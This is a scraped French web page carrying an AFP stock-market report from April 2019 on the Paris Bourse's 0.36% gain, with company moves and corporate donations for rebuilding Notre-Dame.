

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comparatif-assurance-vie.com/news-assurances-vie/la-bourse-de-paris-monte-inexorablement-0-36.html
body_size: 15139
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="fr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base href="https://www.comparatif-assurance-vie.com/" />
<title>La Bourse de Paris monte inexorablement (+0,36%) - Comparatif Assurance Vie 2026</title>
<meta name="description" content="<p>La Bourse de Paris a continué de progresser mardi (+0,36%), les investisseurs choisissant délibérément d&#8217;ignorer les potentiels risques pesant sur le marché pour se focaliser sur les résultats d&#8217;entreprises, dont le rythme s&#8217;accélère aux Etats-Unis.</p>" />
<style type='text/css'>img.adapt-img{max-width:100%;height:auto;}.adapt-img-wrapper {display:inline-block;max-width:100%;position:relative;background-position:center;background-size:cover;background-repeat:no-repeat;line-height:1px;overflow:hidden}.adapt-img-wrapper.intrinsic{display:block}.adapt-img-wrapper.intrinsic::before{content:'';display:block;height:0;width:100%;}.adapt-img-wrapper.intrinsic img{position:absolute;left:0;top:0;width:100%;height:auto;}.adapt-img-wrapper.loading:not(.loaded){background-size: cover;}@media (min-width:320.5px){.adapt-img-wrapper.intrinsic-desktop{display:block}.adapt-img-wrapper.intrinsic-desktop::before{content:'';display:block;height:0;width:100%;}.adapt-img-wrapper.intrinsic-desktop img{position:absolute;left:0;top:0;width:100%;height:auto;}}.adapt-img-background{width:100%;height:0}@media print{html .adapt-img-wrapper{background:none}}</style>
<!--[if !IE]><!--><script type='text/javascript'>/*<![CDATA[*/var adaptImgDocLength=44486;adaptImgAsyncStyles="picture.adapt-img-wrapper{background-size:0;}";adaptImgLazy=true;(function(){function d(a){var b=document.documentElement;b.className=b.className+" "+a}function f(a){var b=window.onload;window.onload="function"!=typeof window.onload?a:function(){b&&b();a()}}document.createElement("picture");adaptImgLazy&&d("lazy");var a=!1;if("undefined"!==typeof window.performance)a=window.performance.timing,a=(a=~~(adaptImgDocLength/(a.responseEnd-a.connectStart)))&&50>a;else{var c=navigator.connection||navigator.mozConnection||navigator.webkitConnection;"undefined"!==typeof c&&
(a=3==c.type||4==c.type||/^[23]g$/.test(c.type))}a&&d("aislow");var e=function(){var a=document.createElement("style");a.type="text/css";a.innerHTML=adaptImgAsyncStyles;var b=document.getElementsByTagName("style")[0];b.parentNode.insertBefore(a,b);window.matchMedia||window.onbeforeprint||beforePrint()};"undefined"!==typeof jQuery?jQuery(function(){jQuery(window).on('load',e)}):f(e)})();/*]]>*/</script>

<!--<![endif]-->
<link rel="canonical" href="https://www.comparatif-assurance-vie.com/news-assurances-vie/la-bourse-de-paris-monte-inexorablement-0-36.html" />
<link rel="icon" type="image/x-icon" href="https://www.comparatif-assurance-vie.com/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.comparatif-assurance-vie.com/favicon.ico" />
<meta itemprop="image" content="https://www.comparatif-assurance-vie.com/IMG/logo/arton10974.jpg">
<meta itemprop="name" content="La Bourse de Paris monte inexorablement (+0,36%)">
<meta itemprop="description" content="La Bourse de Paris a continué de progresser mardi (+0,36%), les investisseurs choisissant délibérément d&#039;ignorer les potentiels risques&nbsp;(...)">
<meta http-equiv="last-modified" content="2019-04-16T18:10:01Z" />
<meta itemprop="image" content="https://www.comparatif-assurance-vie.com/IMG/logo/arton10974.jpg">
<meta itemprop="name" content="La Bourse de Paris monte inexorablement (+0,36%)">
<meta itemprop="description" content="La Bourse de Paris a continué de progresser mardi (+0,36%), les investisseurs choisissant délibérément d&#039;ignorer les potentiels risques&nbsp;(...)">
<meta http-equiv="last-modified" content="2019-04-16T18:10:01Z" />
<meta itemprop="image" content="https://www.comparatif-assurance-vie.com/IMG/logo/arton10974.jpg"><meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="local/cache-scss/main-cssify-9535ae7.css?1768295537" type="text/css" />
<link rel="stylesheet" href="local/cache-scss/spip-cssify-9b82f23.css?1768295537" type="text/css" />






<script type='text/javascript'>var var_zajax_content='content';</script><!-- insert_head_css -->
<!-- Debut CS -->
<link rel="stylesheet" href="local/couteau-suisse/header.css" type="text/css" media="all" />
<!-- Fin CS -->

<link rel="stylesheet" href="plugins/auto/tablesorter/v4.1.0/css/tablesorter.theme.spip.css?1768295518" type="text/css" /><link rel="stylesheet" href="plugins/auto/tablesorter/v4.1.0/css/tablesorter.theme.spip_public.css?1768295518" type="text/css" />
<link rel='stylesheet' type='text/css' media='all' href='plugins/auto/image_responsive/v10.0.6/image_responsive.css'>

<link rel="stylesheet" href="local/cache-scss/theme-cssify-b3579ea.css?1768295538" type="text/css" />


<link rel='stylesheet' href='/design/css/meo-base-20230918-001.css' type='text/css' media='all'>
<link rel='stylesheet' href='/design/css/webpush-20220226-002.css' type='text/css' media='all'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8187178897964238" crossorigin="anonymous"></script></head>
<body class="is-preload"><div id="wrapper"><div id="main"><div id="onesignal-slidedown-container" class="hide onesignal-slidedown-container onesignal-reset slide-down"><div id="onesignal-slidedown-dialog" class="onesignal-slidedown-dialog"><div id="normal-slidedown"><div class="slidedown-body" id="slidedown-body"><div class="slidedown-body-icon"><img src="/webpush/images/icon-64-64.png" width="64" height="64" alt="Notifications Comparatif Assurance Vie 2026" /></div><div class="slidedown-body-message"><p>Ne loupez plus les prochaines opportunités en <strong>Assurance Vie</strong>, inscrivez-vous aux notifications&nbsp;! <strong>Gratuit, désinscription facile</strong>.</p></div><div class="clearfix"></div><div id="onesignal-loading-container"></div></div><div class="slidedown-footer" id="slidedown-footer"><button class="align-right primary slidedown-button" id="webpush-subscribe">Accepter</button><button class="align-right secondary slidedown-button" id="webpush-cancel">Annuler</button><div class="clearfix"></div></div></div></div></div><div class="inner"><header id="header"><div class="accueil">
	 <a rel="start home" href="https://www.comparatif-assurance-vie.com/" title="Accueil"
	><div id="logo_site_spip" class="logo"><img
	src="local/cache-vignettes/L40xH40/siteon0-35b35.png?1694605753" class='spip_logo_left' width='40' height='40'
	alt="" /> <span class="nom_site_spip ">Comparatif Assurance Vie 2026</span>
		
	</div> </a>
</div></header><nav class="arbo">
	 
	
	
	 
	

	 
	<a href="https://www.comparatif-assurance-vie.com/">Accueil</a><span class="divider"> &gt; </span>


<a href="news-assurances-vie/">News Assurances-Vie</a><span class="divider"> &gt; </span>


<span class="active"><span class="on">La Bourse de Paris monte inexorablement (+0,36%)</span></span>
</nav><section>
	<header class="main">
		<h1 class="titre ">La Bourse de Paris monte inexorablement (+0,36%)</h1>
		<div class="imagebord"><picture class="adapt-img-wrapper loading c1957810202 jpg" style="background-image:url([data-uri])">
<!--[if IE 9]><video style="display: none;"><![endif]--><source media="(-webkit-min-device-pixel-ratio: 2), (min-resolution: 2dppx)" srcset="local/adapt-img/160/20x/IMG/logo/arton10974.jpg@.webp 320w, local/adapt-img/320/20x/IMG/logo/arton10974.jpg@.webp 640w, local/adapt-img/480/20x/IMG/logo/arton10974.jpg@.webp 960w, local/adapt-img/600/20x/IMG/logo/arton10974.jpg@.webp 1200w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/webp"><source media="(-webkit-min-device-pixel-ratio: 2), (min-resolution: 2dppx)" srcset="local/adapt-img/160/20x/IMG/logo/arton10974.jpg 320w, local/adapt-img/320/20x/IMG/logo/arton10974.jpg 640w, local/adapt-img/480/20x/IMG/logo/arton10974.jpg 960w, local/adapt-img/600/20x/IMG/logo/arton10974.jpg 1200w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/jpeg"><source media="(-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 1.5dppx)" srcset="local/adapt-img/160/15x/IMG/logo/arton10974.jpg@.webp 240w, local/adapt-img/320/15x/IMG/logo/arton10974.jpg@.webp 480w, local/adapt-img/480/15x/IMG/logo/arton10974.jpg@.webp 720w, local/adapt-img/600/15x/IMG/logo/arton10974.jpg@.webp 900w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/webp"><source media="(-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 1.5dppx)" srcset="local/adapt-img/160/15x/IMG/logo/arton10974.jpg 240w, local/adapt-img/320/15x/IMG/logo/arton10974.jpg 480w, local/adapt-img/480/15x/IMG/logo/arton10974.jpg 720w, local/adapt-img/600/15x/IMG/logo/arton10974.jpg 900w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/jpeg"><source media="(-webkit-min-device-pixel-ratio: 1), (min-resolution: 1dppx)" srcset="local/adapt-img/160/10x/IMG/logo/arton10974.jpg@.webp 160w, local/adapt-img/320/10x/IMG/logo/arton10974.jpg@.webp 320w, local/adapt-img/480/10x/IMG/logo/arton10974.jpg@.webp 480w, local/adapt-img/600/10x/IMG/logo/arton10974.jpg@.webp?1762731558 600w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/webp"><!--[if IE 9]></video><![endif]-->
<img src='local/adapt-img/600/10x/IMG/logo/arton10974.jpg?1704568998' class='adapt-img spip_logo'
	width="600"
	height="450" alt='La Bourse de Paris monte inexorablement (+0,36%)' fetchpriority='high' itemprop='image' title='La Bourse de Paris monte inexorablement (+0,36%)' srcset='local/adapt-img/160/10x/IMG/logo/arton10974.jpg 160w, local/adapt-img/320/10x/IMG/logo/arton10974.jpg 320w, local/adapt-img/480/10x/IMG/logo/arton10974.jpg 480w, local/adapt-img/600/10x/IMG/logo/arton10974.jpg?1704568998 600w' sizes='(min-width: 1300px) 1300px, 100vw' loading='lazy' onload='this.parentNode.className+=&#039; loaded&#039;' /></picture><figcaption>&copy; stock.adobe.com</figcaption></div>
		
	</header>
	<p>La Bourse de Paris a continué de progresser mardi (+0,36%), les investisseurs choisissant délibérément d&#8217;ignorer les potentiels risques pesant sur le marché pour se focaliser sur les résultats d&#8217;entreprises, dont le rythme s&#8217;accélère aux Etats-Unis.</p>
	<p class="info-publi">
					Publié le <time itemprop="dateModified" datetime="2019-04-19T00:05:19Z">vendredi 19 avril 2019</time><span class="auteurs" itemprop="author" itemscope itemtype="https://schema.org/Person"> par  <span class="vcard author"><a class="url fn spip_in" href="francetransactions-com-avec-afp.html">FranceTransactions.com (avec AFP)</a></span></span>
					, mis à jour le <time itemprop="datePublished" datetime="2019-04-16T18:10:01Z">mardi 16 avril 2019&nbsp;à 18 h 10</time>
	</p>
	<div class="ShariffSC">
	<div class="shariff shariff-align-flex-start shariff-widget-align-flex-start" style="display:none">
		<ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium">
			<li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#32bbf5">
		
				<a href="https://twitter.com/share?url=https://www.comparatif-assurance-vie.com/news-assurances-vie/la-bourse-de-paris-monte-inexorablement-0-36.html&amp;text=La Bourse de Paris&amp;via=ComparatifAV" title="Partager sur Twitter" aria-label="Partager sur Twitter" role="button" rel="noopener nofollow" class="shariff-link" style="background-color:#55acee;color:#fff" target="_blank">
					<span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 32"><path fill="#55acee" d="M29.7 6.8q-1.2 1.8-3 3.1 0 0.3 0 0.8 0 2.5-0.7 4.9t-2.2 4.7-3.5 4-4.9 2.8-6.1 1q-5.1 0-9.3-2.7 0.6 0.1 1.5 0.1 4.3 0 7.6-2.6-2-0.1-3.5-1.2t-2.2-3q0.6 0.1 1.1 0.1 0.8 0 1.6-0.2-2.1-0.4-3.5-2.1t-1.4-3.9v-0.1q1.3 0.7 2.8 0.8-1.2-0.8-2-2.2t-0.7-2.9q0-1.7 0.8-3.1 2.3 2.8 5.5 4.5t7 1.9q-0.2-0.7-0.2-1.4 0-2.5 1.8-4.3t4.3-1.8q2.7 0 4.5 1.9 2.1-0.4 3.9-1.5-0.7 2.2-2.7 3.4 1.8-0.2 3.5-0.9z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf">
				<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.comparatif-assurance-vie.com/news-assurances-vie/la-bourse-de-paris-monte-inexorablement-0-36.html&amp;title=" title="Partager sur LinkedIn" aria-label="Partager sur LinkedIn" role="button" rel="noopener nofollow" class="shariff-link" style="background-color:#0077b5;color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.comparatif-assurance-vie.com/news-assurances-vie/la-bourse-de-paris-monte-inexorablement-0-36.html" title="Partager sur Facebook" aria-label="Partager sur Facebook" role="button" rel="nofollow" class="shariff-link" style="background-color:#3b5998;color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button mailto shariff-nocustomcolor" style="background-color:#a8a8a8">
				<a href="mailto:?body=<p>La Bourse de Paris a continué de progresser mardi (+0,36%), les investisseurs choisissant délibérément d&#8217;ignorer les potentiels risques pesant sur le marché pour se focaliser sur les résultats d&#8217;entreprises, dont le rythme s&#8217;accélère aux Etats-Unis.</p> https://www.comparatif-assurance-vie.com/news-assurances-vie/la-bourse-de-paris-monte-inexorablement-0-36.html&amp;subject=A lire sur FranceTransactions.com - La Bourse de Paris monte inexorablement (+0,36%)" title="Envoyer cet article par courriel" aria-label="Envoyer cet article par courriel" role="button" rel="noopener nofollow" class="shariff-link" style="background-color:#999;color:#fff"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#999" d="M32 12.7v14.2q0 1.2-0.8 2t-2 0.9h-26.3q-1.2 0-2-0.9t-0.8-2v-14.2q0.8 0.9 1.8 1.6 6.5 4.4 8.9 6.1 1 0.8 1.6 1.2t1.7 0.9 2 0.4h0.1q0.9 0 2-0.4t1.7-0.9 1.6-1.2q3-2.2 8.9-6.1 1-0.7 1.8-1.6zM32 7.4q0 1.4-0.9 2.7t-2.2 2.2q-6.7 4.7-8.4 5.8-0.2 0.1-0.7 0.5t-1 0.7-0.9 0.6-1.1 0.5-0.9 0.2h-0.1q-0.4 0-0.9-0.2t-1.1-0.5-0.9-0.6-1-0.7-0.7-0.5q-1.6-1.1-4.7-3.2t-3.6-2.6q-1.1-0.7-2.1-2t-1-2.5q0-1.4 0.7-2.3t2.1-0.9h26.3q1.2 0 2 0.8t0.9 2z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button shariff-nocustomcolor" style="background-color:#5cbe4a">
				<a href="https://api.whatsapp.com/send?text=La Bourse de Paris monte inexorablement (+0,36%) https://www.comparatif-assurance-vie.com/news-assurances-vie/la-bourse-de-paris-monte-inexorablement-0-36.html" role="button" rel="noopener nofollow" class="shariff-link" target="_blank"  title="Envoyer cet article sur WhatsApp" style="background-color:#34af23; color:#fff">
					<span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button shariff-nocustomcolor" style="background-color:#e70f2f">
				<a href="https://www.pinterest.com/pin/create/button/?guid=yi6g1CWfgB4C-1&amp;url=https://www.comparatif-assurance-vie.com/news-assurances-vie/la-bourse-de-paris-monte-inexorablement-0-36.html&amp;media=https://www.comparatif-assurance-vie.com/IMG/logo/arton10974.jpg?1555625120&amp;description=<p>La Bourse de Paris a continué de progresser mardi (+0,36%), les investisseurs choisissant délibérément d&#8217;ignorer les potentiels risques pesant sur le marché pour se focaliser sur les résultats d&#8217;entreprises, dont le rythme s&#8217;accélère aux Etats-Unis.</p>" role="button" target="_blank" rel="noopener nofollow" title="Pin It sur Pinterest !" class="shariff-link" style="background-color:#e70f2f;color:#fff">
					<span class="shariff-icon" style="">
<svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="20px" width="32px" viewBox="0 0 40 40">
  <g>
    <path d="m37.3 20q0 4.7-2.3 8.6t-6.3 6.2-8.6 2.3q-2.4 0-4.8-0.7 1.3-2 1.7-3.6 0.2-0.8 1.2-4.7 0.5 0.8 1.7 1.5t2.5 0.6q2.7 0 4.8-1.5t3.3-4.2 1.2-6.1q0-2.5-1.4-4.7t-3.8-3.7-5.7-1.4q-2.4 0-4.4 0.7t-3.4 1.7-2.5 2.4-1.5 2.9-0.4 3q0 2.4 0.8 4.1t2.7 2.5q0.6 0.3 0.8-0.5 0.1-0.1 0.2-0.6t0.2-0.7q0.1-0.5-0.3-1-1.1-1.3-1.1-3.3 0-3.4 2.3-5.8t6.1-2.5q3.4 0 5.3 1.9t1.9 4.7q0 3.8-1.6 6.5t-3.9 2.6q-1.3 0-2.2-0.9t-0.5-2.4q0.2-0.8 0.6-2.1t0.7-2.3 0.2-1.6q0-1.2-0.6-1.9t-1.7-0.7q-1.4 0-2.3 1.2t-1 3.2q0 1.6 0.6 2.7l-2.2 9.4q-0.4 1.5-0.3 3.9-4.6-2-7.5-6.3t-2.8-9.4q0-4.7 2.3-8.6t6.2-6.2 8.6-2.3 8.6 2.3 6.3 6.2 2.3 8.6z"></path>
  </g>
</svg>						
</span>
				</a>
			</li>

<svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m40 18.9q0 1.3-0.7 2.3t-1.7 1.7q0.2 1 0.2 2.1 0 3.5-2.3 6.4t-6.5 4.7-9 1.7-8.9-1.7-6.4-4.7-2.4-6.4q0-1.1 0.2-2.1-1.1-0.6-1.8-1.6t-0.7-2.4q0-1.8 1.3-3.2t3.1-1.3q1.9 0 3.3 1.4 4.8-3.3 11.5-3.6l2.6-11.6q0-0.3 0.3-0.5t0.6-0.1l8.2 1.8q0.4-0.8 1.2-1.3t1.8-0.5q1.4 0 2.4 1t0.9 2.3-0.9 2.4-2.4 1-2.4-1-0.9-2.4l-7.5-1.6-2.3 10.5q6.7 0.2 11.6 3.6 1.3-1.4 3.2-1.4 1.8 0 3.1 1.3t1.3 3.2z m-30.7 4.4q0 1.4 1 2.4t2.4 1 2.3-1 1-2.4-1-2.3-2.3-1q-1.4 0-2.4 1t-1 2.3z m18.1 8q0.3-0.3 0.3-0.6t-0.3-0.6q-0.2-0.2-0.5-0.2t-0.6 0.2q-0.9 0.9-2.7 1.4t-3.6 0.4-3.6-0.4-2.7-1.4q-0.2-0.2-0.5-0.2t-0.6 0.2q-0.3 0.2-0.3 0.6t0.3 0.6q1 0.9 2.6 1.5t2.8 0.6 2 0.1 2-0.1 2.8-0.6 2.6-1.6z m-0.1-4.6q1.4 0 2.4-1t1-2.4q0-1.3-1-2.3t-2.4-1q-1.3 0-2.3 1t-1 2.3 1 2.4 2.3 1z"></path>
  </g>
</svg>

			
		</ul>
	</div>
</div>
		

<section>
<h2 class="spip">La Bourse de Paris monte inexorablement (+0,36%)</h2>
<p>L&#8217;indice CAC 40 a progressé de 19,94 points pour terminer à5.528,67 points, après être monté en séance jusqu&#8217;à 5.532,31 points, un plus haut depuis le 27 septembre 2018, dans un volume d&#8217;échanges limité de 3,3 milliards d&#8217;euros. La veille, il avait fini en hausse de 0,11%.</p>
<p>La cote parisienne a ouvert à l&#8217;équilibre avant de gagner du terrain.</p>
<p>Le marché &#034;monte toujours à un rythme assez progressif&#034;, dans un contexte où &#034;finalement il décide volontairement d&#8217;ignorer les gros risques identifiés , ou pense que ceux-ci ne se matérialiseront pas&#034;, a estimé auprès de l&#8217;AFP Alexandre Baradez, unanalyste de IG France.</p>
<p>Concernant les Etats-Unis et la Chine, &#034;le marché est convaincu qu&#8217;il y aura un accord commercial et ne s&#8217;inquiète donc plus de cela&#034; alors même que s&#8217;ouvrent les discussions entre Washington et l&#8217;UE sur le même thème, a-t-il complété.</p>
<p>Mais les investisseurs avaient surtout les yeux tournés vers les publications d&#8217;entreprises, qui s&#8217;étoffent aux Etats-Unis.</p>
<p>&#034;Jusqu&#8217;à présent, il y a eu plus de bonnes surprises que de mauvaises dans les résultats, ce qui n&#8217;empêche pas qu&#8217;il y a un ralentissement de la croissance des profits&#034;, selon M.&nbsp;Baradez.</p>
<p>Wall Street a notamment salué ce mardi les résultats du groupe de produits pharmaceutiques et d&#8217;hygiène Johnson and Johnson ainsi que du premier gestionnaire d&#8217;actifs au monde, Blackrock, tandis que Bank of America pâtissait d&#8217;un chiffre d&#8217;affaires en légère baisse.</p>
<p>Après la clôture américaine, ce sera au tour de Netflix (+2,37%) et d&#8217;IBM (+0,23%) notamment de dévoiler leurs comptes.</p>
<p>Du côté des indicateurs, le moral des investisseurs allemands est remonté en avril à 3,1 points, passant en terrain positif pour la première fois depuismars 2018, selon le baromètre de l&#8217;institut ZEW.</p>
<p>La production industrielle aux Etats-Unis a pour sa part légèrement reculé en mars (-0,1%) alors que les analystes tablaient sur une modeste progression tandis que la production manufacturière est restée stable, selon les chiffres dela Réserve fédérale (Fed).</p>
<p><span class="spip-puce ltr"><b>–</b></span>&nbsp;Le CAC 40 mobilisé pour Notre-Dame -</p>
<p>Sur le terrain des valeurs, Eramet aété propulsé en tête du SBF 120 (+19,68% à 71,02 euros) par le feu vert du gouvernement de Nouvelle-Calédonie à la Société Le Nickel (SLN) pour l&#8217;exportation de 4 millions de tonnes de minerai de nickel par an pendant dix ans, dans le cadre d&#8217;un plan de sauvetage de l&#8217;entreprise, mais sansl&#8217;aval des indépendantistes kanak.</p>
<p>Publicis a gagné 3,71% à 49,52 euros, profitant du relèvement de sa recommandation à &#034;surperformer&#034; contre &#034;sousperformer&#034; auparavant par MainFirst dans le sillage de l&#8217;annonce par le groupe, dimanche, de l&#8217;acquisition d&#8217;Epsilon, un spécialiste américain du marketing ciblé. De son côté, Bank of America Merrill Lynch a repris son suivi du titre avec la recommandation &#034;sousperformer&#034;.</p>
<p>LVMH a terminé en hausse de 0,98% à 346,30 euros tandis que Kering a progressé de 0,24% à 532,90 euros. Les familles Arnault et Pinault, deux desplus grandes fortunes françaises à la tête des principaux groupes du luxe mondial, ont annoncé donner, respectivement, 200 et 100 millions d&#8217;euros pour la reconstruction de la cathédrale Notre-Dame de Paris ravagée par le feu.</p>
<p>L&#8217;Oréal est monté de 0,75% à 240,30 euros alors que la famille héritière du groupe, les Bettencourt Meyers, ainsi que le géant mondial des cosmétiques ont annoncé mardi un don total de 200 millions d&#8217;euros pour Notre-Dame de Paris, dont 100 millions d&#8217;euros via la fondation Bettencourt Schueller.</p>
<p>Total a reculé de 1,03% à 49,56 euros.Son PDG, Patrick Pouyanné, a annoncé mardi que le groupe faisait &#034;un don spécial de 100 millions d&#8217;euros pour la reconstruction de Notre-Dame de Paris&#034;.</p>
<p>EDF a pris 1,28% à 12,64 euros tandis que le comité de la stratégie du conseil d&#8217;administration abordera fin mai les projets d&#8217;évolution de la structure du groupe, a-t-on appris lundi de sources concordantes.</p>
<p>Korian a baissé de 1,87% à 34,64 euros après avoir annoncé lundi le rachat de la société néerlandaise Stepping Stones, spécialisée dans &#034;l&#8217;accompagnement de la maladie d&#8217;Alzheimer et des troubles cognitifs&#034;, ce qui lui permet de faire son entrée aux Pays-Bas.</p>
<p>jra/fka/eb</p>


<header class="major"><h2>Un avis, une question, un commentaire?</h2></header>
<div class="encart">&#128172; Réagir à cet article La Bourse de Paris monte&nbsp;(...) <a href="/spip.php?page=forum_light&amp;">Publiez votre commentaire ou posez votre question...</a></div>	
</section>

<section class="alicebleu">
<header class="major"><h2>La Bourse de Paris monte inexorablement (+0,36%) : à lire également</h2></header>
<div class="posts">

	
		<article><a href="news-assurances-vie/taux-allianz-asac-fapes-2025.html" title="Taux Allianz ASAC-Fapès 2025" class="image"><imgsrc="IMG/logo/arton106951j882f.jpg?1768611185"class="spip_logo"width="1300"height="650" alt='Taux Allianz ASAC-Fap&#232;s 2025' itemprop='image' title='Taux Allianz ASAC-Fap&#232;s 2025' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-allianz-asac-fapes-2025.html" title="Taux Allianz ASAC-Fapès 2025">Taux Allianz ASAC-Fapès 2025</a></h3><p>Taux 2025 des fonds euros de l’assureur ALLIANZ publiés en 2026, au titre de l’année 2025</p></article>	
